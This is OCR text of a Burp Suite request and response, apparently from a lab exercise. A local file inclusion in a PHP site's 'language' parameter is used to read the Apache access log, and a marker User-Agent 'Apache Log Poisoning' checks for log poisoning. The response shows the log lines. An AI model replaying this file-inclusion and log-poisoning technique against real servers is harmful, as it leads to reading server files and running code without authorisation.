 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image:
? < + > Type a search term 0 matches
3,602 bytes | 114 millis